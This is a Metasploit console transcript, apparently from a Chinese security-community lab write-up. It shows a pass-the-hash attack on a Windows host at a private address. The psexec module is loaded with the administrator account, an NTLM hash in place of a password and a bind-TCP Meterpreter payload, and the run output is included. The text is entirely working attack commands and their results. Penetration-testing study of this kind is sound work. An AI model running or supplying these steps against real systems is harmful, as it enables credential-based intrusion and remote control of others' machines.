 msf6 exploit(windows/smb/psexec) > set SMBUser administrator
SMBUser => administrator
msf6 exploit(windows/smb/psexec) > set SMBPass aad3b435b51404eeaad3b435b51404ee:ab89b1295e69d353dd7614c7a3a80cec
SMBPass => aad3b435b51404eeaad3b435b51404ee:ab89b1295e69d353dd7614c7a3a80cec
msf6 exploit(windows/smb/psexec) > set payload windows/meterpreter/bind_tcp
payload => windows/meterpreter/bind_tcp
msf6 exploit(windows/smb/psexec) >
msf6 exploit(windows/smb/psexec) > set rhost 192.168.93.30
rhost => 192.168.93.30
msf6 exploit(windows/smb/psexec) > exploit
[*] 192.168.93.30:445 - Connecting to the server...
[*] 192.168.93.30:445 - Authenticating to 192.168.93.30:445 as user 'administrator'...
[*] 192.168.93.30:445 - Selecting PowerShell target
[*] 192.168.93.30:445 - Executing the payload...
[+] 192.168.93.30:445 - Service start timed out, OK if running a command or non-service executable...
[*] Started bind TCP handler against 192.168.93.30:4444
[*] Exploit completed, but no session was created.
先知社区